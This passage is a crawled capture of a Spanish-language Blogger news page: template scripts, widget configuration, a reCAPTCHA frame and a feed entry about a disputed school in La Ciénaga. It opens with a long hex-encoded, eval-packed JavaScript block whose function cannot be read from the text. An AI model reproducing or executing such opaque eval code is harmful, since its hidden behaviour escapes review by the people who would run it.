x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zk4I6cpKUvRm97eI4y2PtxPlFmQ:1768971270459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html', 'canonicalUrl': 'http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/3058745516401432097/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3058745516401432097', 'postImageUrl': 'http://lalupadelsur.com/images/resized/images/noticias/dsc_035130_290_270.jpg', 'pageName': 'Realizan 87 partos a adolescentes por mes   ', 'pageTitle': '.: Realizan 87 partos a adolescentes por mes   ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Realizan 87 partos a adolescentes por mes   ', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTlWLwu1LjOvkDrqVYc9C2erJdKiINueQ_v1A3YXe1d3yj7hqu0TMKb1HxSsKfvFzwbkFtHOopOU5ZKYki5JLjXfYaT6V2VAxB1EysEq5NO1EOQyrSFf6IECtS-4U9fXapOlm_IG6w3rQ1d_5OL05e', 'url': 'http://www.loshelechos.net/2016/09/realizan-87-partos-adolescentes-por-mes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3058745516401432097}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBdn7QqVVioW4Ru2jQEl27TXzqWchRdnLVAF-YCZIiGLEvhxuxnVbSQcZnCJb1VSXBvZ5qoLhw6nBqaPR0VOfd6oqOL3w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UnldJaziFBv7dNbUnAc5pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971272545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&start-index=8&max-results=1&callback=jQuery1110029773716804412054_1768971269690&_=1768971269692
body_size: 2782
content:
// API callback
jQuery1110029773716804412054_1768971269690({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca 